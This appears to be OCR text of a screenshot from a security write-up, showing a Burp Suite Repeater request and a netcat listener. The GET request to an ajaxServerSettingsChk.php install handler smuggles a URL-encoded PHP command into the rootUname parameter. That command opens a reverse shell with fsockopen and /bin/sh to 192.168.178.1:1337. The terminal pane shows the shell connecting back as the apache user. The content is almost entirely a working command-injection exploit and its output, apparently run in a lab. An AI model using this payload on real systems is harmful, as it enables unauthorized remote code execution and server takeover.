 Burp Suite Professional v1.7.37 - Temporary Project - licensed to iSecur1ty [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼
Request Response
Raw Params Headers Hex Raw
GET
/install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUname=%3bphp%20-r
%20%27%24sock%3dfsockopen%28%22192%2e168%2e178%2e1%22%2c1337%29%3bexec%28
%22%2fbin%2fsh%20-i%20%3C%263%20%3E%263%202%3E%263%22%29%3b%27%23%0a
HTTP/1.1
Host: 192.168.178.133
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=dbc2967815c8d27e96245bfd20336940
Connection: close
Upgrade-Insecure-Requests: 1
Terminal
[askar@arrow]-[~]
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.133] port 1337 [tcp/*] accepted (family 2, sport 38
156)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$
安全客 ( www.